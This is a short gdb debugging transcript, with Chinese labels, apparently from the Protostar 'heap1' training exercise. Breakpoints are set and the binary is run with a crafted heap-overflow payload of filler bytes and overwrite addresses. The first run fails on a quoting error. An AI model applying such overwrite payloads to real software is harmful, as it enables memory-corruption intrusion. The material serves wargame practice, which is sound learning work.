 (gdb)  b*0x080484c9
Breakpoint 1 at 0x80484c9: file heap1/heap1.c, line 23.
(gdb) b*0x080484e3
Breakpoint 2 at 0x80484e3: file heap1/heap1.c, line 25.
(gdb) b*0x080484f8
Breakpoint 3 at 0x80484f8: file heap1/heap1.c, line 27.
下断点
(gdb) b*0x08048512
Breakpoint 4 at 0x8048512: file heap1/heap1.c, line 29.
(gdb) b*0x08048538
Breakpoint 5 at 0x8048538: file heap1/heap1.c, line 31.
(gdb) b*0x08048555
Breakpoint 6 at 0x8048555: file heap1/heap1.c, line 32.
(gdb) run "`/bin/echo ne "AAAABBBBCCCCDDDDEEEE\x74\x97\x04\x08`" "`/bin/echo -ne "\x94\x84\x0
4\x08"`"
Starting program: /opt/protostar/bin/heap1 "`/bin/echo ne "AAAABBBBCCCCDDDDEEEE\x74\x97\x04\x
08`" "`/bin/echo -ne "\x94\x84\x04\x08"`"
/bin/sh: Syntax error: Unterminated quoted string
During startup program exited with code 2.
(gdb) run "`/bin/echo -ne "AAAABBBBCCCCDDDDEEEE\x74\x97\x04\x08"`" "`/bin/echo -ne "\x94\x84\
x04\x08"`"
Starting program: /opt/protostar/bin/heap1 "`/bin/echo -ne "AAAABBBBCCCCDDDDEEEE\x74\x97\x04\
x08"`" "`/bin/echo -ne "\x94\x84\x04\x08"`"
运行 PoC